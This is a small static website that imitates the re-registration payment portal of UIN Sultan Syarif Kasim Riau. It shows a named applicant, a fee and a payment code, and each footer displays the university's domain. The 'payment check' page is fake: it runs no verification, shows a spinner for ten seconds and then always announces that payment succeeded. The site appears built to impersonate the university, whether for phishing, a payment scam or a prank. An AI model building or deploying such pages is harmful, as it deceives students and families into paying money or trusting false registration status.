
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SIREG UIN SUSKA</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="header">
        <div class="logo-container">
            <img src="logo.png" alt="Logo" class="logo">
        </div>
    </header>

    <div class="container">
        <h2>UNIVERSITAS ISLAM NEGERI SULTAN SYARIF KASIM RIAU</h2>
        
        <p>sebelum daftar ulang , kamu di haruskan membayar biaya daftar ulang sesuai yang tertera di bawah ini.</p>

        <div class="info">
            <p>NO PESERTA: 0063857081</p>
            <p>NAMA: RAFKY ANUGRAH</p>
            <p>JUMLAH BAYAR: Rp 150.000,00</p>
            <p>Kode Bayar: 205492033476</p>
                 <button onclick="location.href='check.html'">
            <p>Konfirmasi Pembayaran</p>
        </button>
        </div>

        <p>Silahkan membayar uang pendaftaran pada Bank Syariah Indonesia (BSI) atau BTN Syariah, melalui Mobile Banking atau ATM.</p>
        
         </div>
         <footer>
  <div class="footer">
    <p>sireg.uin-suska.ac.id</p>
  </div>
</footer>
</body>
</html>
</file>

<file: check.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Payement Sireg</title>
    <link rel="stylesheet" href="style.css">
    <script>
        // Redirect to sireg.html after 10 seconds
        setTimeout(function() {
            window.location.href = 'sireg.html';
        }, 10000);
    </script>
</head>
<body>
    <header class="header">
        <div class="logo-container">
            <img src="logo.png" alt="Logo" class="logo">
        </div>
    </header>
    <div class="loading-container">
        <div class="loading-spinner"></div>
        <p>Pembayaran sedang di check, mohon menunggu.</p>
    </div>
    <footer>
        <div class="footer">
            <p>sireg.uin-suska.ac.id</p>
        </div>
    </footer>
</body>
</html>
</file>

<file: sireg.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SIREG UIN SUSKA</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="header">
        <div class="logo-container">
            <img src="logo.png" alt="Logo" class="logo">
        </div>
    </header>

    <div class="container">
        <h2>UNIVERSITAS ISLAM NEGERI SULTAN SYARIF KASIM RIAU</h2>
           <p>Terima kasih telah melakukan pembayaran, selanjutnya kamu dapat mengisi data untuk daftar ulang.</p>
        <button onclick="window.location.href='https://sireg.uin-suska.ac.id'">
             <p>Unggah Berkas</p>
        </button>
         </div>
         <footer>
  <div class="footer">
    <p>sireg.uin-suska.ac.id</p>
  </div>
</footer>
</body>
</html>
</file>
<file: style.css>
body {
    margin: 0;
    font-family: Arial, sans-serif;
}

.header {
    background-color: white;
    padding: 20px 0;
    text-align: center;
    border-bottom: 1px solid #ddd;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
}

.logo-container {
    display: inline-block;
}

.logo {
    max-width: 200px;
    height: auto;
}

.container {
    padding: 20px;
    text-align: center;
    margin-top: 80px; /* Adjust based on header height */
    flex: 1;
}

.info {
    background-color: #f9f9f9;
    padding: 20px;
    margin: 20px auto;
    border-radius: 5px;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: left;
    max-width: 400px; /* Adjust as needed */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.info p {
    margin: 10px 0;
}

.info button {
    display: block;
    width: 100%;
    padding: 5px;
    background-color: #28a745; /* Green color */
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    cursor: pointer;
    text-align: center;
    margin-top: 20px;
}

.info button:hover {
    background-color: #218838; /* Darker green on hover */
}

.footer {
    background-color: white;
    padding: 5px;
    font-weight: bold;
    text-align: center;
    border-top: 1px solid #ddd;
    position: fixed;
    width: 100%;
    bottom: 0;
}

.loading-container {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            text-align: center;
        }

        .loading-spinner {
            border: 4px solid #f3f3f3;
            border-top: 4px solid #218838;
            border-radius: 50%;
            width: 60px;
            height: 60px;
            animation: spin 2s linear infinite;
            margin-bottom: 20px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
  button {
            background-color: #218838;
            color: white;
            border: none;
            padding: 10px 20px;
            font-size: 16px;
            cursor: pointer;
            border-radius: 5px;
        }

        button p {
            margin: 0;
        }

        button:hover {
            background-color: #218838;
        }
</file>
